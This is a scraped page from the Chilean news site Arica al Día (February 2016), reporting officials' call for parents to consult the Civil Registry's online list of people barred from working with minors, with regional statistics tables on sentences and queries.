.td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aricaldia.cl%2Fministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministro+de+Justicia+%28s%29+y+director+nacional+del+Registro+Civil++Invitan+a+padres+consultar+Registro+de+Personas+Inhabilitadas+para+trabajar+con+menores&url=https%3A%2F%2Fwww.aricaldia.cl%2Fministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores%2F&via=Arica+al+d%C3%ADa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/&amp;media=&description=Ministro+de+Justicia+%28s%29+y+director+nacional+del+Registro+Civil++Invitan+a+padres+consultar+Registro+de+Personas+Inhabilitadas+para+trabajar+con+menores" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ministro+de+Justicia+%28s%29+y+director+nacional+del+Registro+Civil++Invitan+a+padres+consultar+Registro+de+Personas+Inhabilitadas+para+trabajar+con+menores %0A%0A https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_68 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-family:Oswald!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_68 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#ea1717}.tdi_68,.tdi_68 p{color:#000000}.tdi_68 h1,.tdi_68 h2,.tdi_68 h3:not(.tds-locker-title),.tdi_68 h4,.tdi_68 h5,.tdi_68 h6{color:#000000}.tdi_68 a{color:#ea1717}.tdi_68 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:16px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:14px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:14px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://www.aricaldia.cl/wp-content/uploads/2016/02/rc.jpg"><img decoding="async" class=" size-full wp-image-4046 alignleft" src="https://www.aricaldia.cl/wp-content/uploads/2016/02/rc.jpg" alt="Registro Civil" width="132" height="120" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="300x250-A"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("300x250-A");  
    });
</script>
<!-- End AdSlot 2 -->

</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>El trámite se realiza gratis en la página </em><a href="http://www.registrocivil.gob.cl"><em>www.registrocivil.gob.cl</em></a><em> .</em></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="Inread"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("Inread");  
    });
</script>

</div>

<p>El ministro de Justicia (s), Ignacio Suárez, y el director nacional del Registro Civil, Luis Acevedo, hicieron un llamado a todos los padres y madres a revisar en línea el Registro de Inhabilidades sobre condenados por delitos sexuales contra menores, consulta que se realiza gratuitamente en <a href="http://www.registrocivil.gob.cl">www.registrocivil.gob.cl</a></p>
<p>Las autoridades recalcaron que el tema cobra relevancia en esta época del año cuando se contratan servicios de cuidadores, transporte escolar, salas cunas o jardín infantil.</p>
<p>El ministro Suárez resaltó que “con esta herramienta el Registro Civil da una respuesta oportuna y veraz a las consultas efectuadas en el sitio web institucional, ya sea a las realizadas por personas naturales o las que por obligación deben efectuar organismos como el Ministerio de Educación, la Subsecretaría de Transportes y la Superintendencia de Educación, a través de convenios”.</p>
<p>Por su parte Acevedo explicó que “cualquier persona natural o jurídica que requiera contratar a alguien para algún empleo, cargo, oficio o profesión que involucre una relación directa y habitual con menores de edad, puede acceder a revisar el Registro de Inhabilidades y ver si está o no en condiciones de ejercer la función”.</p>
<p>Al ingresar a <a href="http://www.registrocivil.gob.cl">www.registrocivil.gob.cl</a>, el usuario debe seleccionar “Consultas registros en línea”,  hacer clic en “Inhabilidades para trabajar con menores” e ingresar los datos requeridos, como el RUN y el nombre completo de la persona a consultar.</p>
<p>Desde octubre de 2012 ya se han recibido más de un millón 516 consultas y desde la creación del Registro de Inhabilidades -19 de junio de 2012- hasta el 3 de febrero de este año, están registradas 3.818 sentencias relacionadas. De ellas, el 99 por ciento corresponde a hombres y solo 33 sentencias están vinculadas a mujeres.<strong> </strong></p>
<p style="text-align: center;"><strong>Sentencias con inhabilidad por región y sexo. </strong></p>
<p style="text-align: center;"><strong>Ingresadas desde el 19 de junio de 2012 hasta el 3 de febrero de 2016</strong></p>
<table class=" aligncenter" width="545">
<tbody>
<tr>
<td width="144">Región</td>
<td width="141">Masculino</td>
<td width="141">Femenino</td>
<td width="120">Total general</td>
</tr>
<tr>
<td width="144">Metropolitana</td>
<td width="141">1.159</td>
<td width="141">13</td>
<td width="120">1.172</td>
</tr>
<tr>
<td width="144">Valparaíso</td>
<td width="141">430</td>
<td width="141">6</td>
<td width="120">436</td>
</tr>
<tr>
<td width="144">Biobío</td>
<td width="141">427</td>
<td width="141">2</td>
<td width="120">429</td>
</tr>
<tr>
<td width="144">Los Lagos</td>
<td width="141">371</td>
<td width="141">3</td>
<td width="120">374</td>
</tr>
<tr>
<td width="144">Araucanía</td>
<td width="141">293</td>
<td width="141">3</td>
<td width="120">296</td>
</tr>
<tr>
<td width="144">O´Higgins</td>
<td width="141">213</td>
<td width="141">3</td>
<td width="120">216</td>
</tr>
<tr>
<td width="144">Maule</td>
<td width="141">208</td>
<td width="141">4</td>
<td width="120">212</td>
</tr>
<tr>
<td width="144">Antofagasta</td>
<td width="141">140</td>
<td width="141">0</td>
<td width="120">140</td>
</tr>
<tr>
<td width="144">Coquimbo</td>
<td width="141">127</td>
<td width="141">0</td>
<td width="120">127</td>
</tr>
<tr>
<td width="144">Los Ríos</td>
<td width="141">94</td>
<td width="141">1</td>
<td width="120">95</td>
</tr>
<tr>
<td width="144">Arica y Parinacota</td>
<td width="141">82</td>
<td width="141">1</td>
<td width="120">83</td>
</tr>
<tr>
<td width="144">Tarapacá</td>
<td width="141">75</td>
<td width="141">0</td>
<td width="120">75</td>
</tr>
<tr>
<td width="144">Atacama</td>
<td width="141">64</td>
<td width="141">0</td>
<td width="120">64</td>
</tr>
<tr>
<td width="144">Aysén</td>
<td width="141">50</td>
<td width="141">0</td>
<td width="120">50</td>
</tr>
<tr>
<td width="144">Magallanes</td>
<td width="141">48</td>
<td width="141">1</td>
<td width="120">49</td>
</tr>
<tr>
<td width="144"><strong> Totales </strong></td>
<td width="141"><strong>3.781</strong></td>
<td width="141"><strong>37</strong></td>
<td width="120"><strong>3.818</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">
<p style="text-align: center;"><strong>Consultas al Registro de Inhabilidades<br />
</strong><strong style="line-height: 1.5;">(Información al 3 de febrero de 2016)</strong></p>
<table class=" aligncenter" width="550">
<tbody>
<tr>
<td colspan="4" width="550"><strong>Cantidad respuesta de consultas de  inhabilidades por tipo </strong></p>
<p><strong>respuesta y sexo</strong></td>
</tr>
<tr>
<td width="138">Respuesta</td>
<td width="215">Masculino</td>
<td width="92">Femenino</td>
<td width="105">Total</td>
</tr>
<tr>
<td width="138">Si Registra</td>
<td width="215">1.896</td>
<td width="92">31</td>
<td width="105">1.927</td>
</tr>
<tr>
<td width="138">No Registra</td>
<td width="215">398.682</td>
<td width="92">1.116.231</td>
<td width="105">1.514.913</td>
</tr>
<tr>
<td width="138"><strong>Total general</strong></td>
<td width="215"><strong>400.578</strong></td>
<td width="92"><strong>1.116.262</strong></td>
<td width="105"><strong>1.516.840</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comentarios</h3><p class='commentcount'><fb:comments-count href="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/"></fb:comments-count> Dejanos tus comentarios</p><div class="fb-comments" data-href="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/" data-numposts="6" data-width="550" data-colorscheme="light"></div><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- GPT AdSlot 3 for Ad unit 'AricaAlDia/300x250-B' ### Size: [[300,250]] -->
<div id="300x250-B"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("300x250-B");  
    });
</script>
<!-- End AdSlot 3 -->
</div>
<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_date tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important;padding-top:30px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_72{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-top:15px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}@media (max-width:767px){.tdi_72{padding-right:5px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_72 svg{width:14px}.tdi_72 .tdb-date-icon{margin-right:5px}.tdi_72{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_72 svg,.tdi_72 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_72{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{font-size:14px!important}}</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-02-18T22:30:33-03:00">18 febrero, 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>.tdi_73{justify-content:center!important;text-align:center!important;position:relative}@media(min-width:1141px){.tdi_73{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{display:none!important}}@media (max-width:767px){.tdi_73{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_73 .tdb-block-inner{justify-content:center}.tdi_73 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_73 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_73 .tdb-author-by{color:#000000}.tdi_73 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_73 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.aricaldia.cl/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/dcec6579d1a7762eb29a987a4a409851?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcec6579d1a7762eb29a987a4a409851?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.aricaldia.cl/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_74 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_74{display:none!important}}@media (max-width:767px){.tdi_74{margin-bottom:0px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:24px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}</style>
<style></style>
<div class="tdi_74_rand_style td-element-style"><style>
.tdi_74_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tdi_75 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_75 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_75 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_75 .tdm-social-item{background-color:#ea1717}body .tdi_75 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_75 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_75 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_75 .tdm-social-item 